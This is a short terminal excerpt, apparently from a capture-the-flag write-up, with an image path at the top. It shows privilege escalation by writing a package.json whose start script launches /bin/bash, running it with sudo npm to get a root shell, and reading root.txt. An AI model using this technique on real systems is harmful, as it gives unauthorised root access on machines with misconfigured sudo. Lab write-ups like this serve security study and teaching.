 echo '{"scripts": {"start": "/bin/bash"}}' > ./package.json
echo '{"scripts": {"start": "/bin/bash"}}' > ./package.json
sudo npm run start
sudo npm run start
> @ start /home/dylan
> /bin/bash
cd /root
cd /root
cat root.txt
cat root.txt
root@jason:~#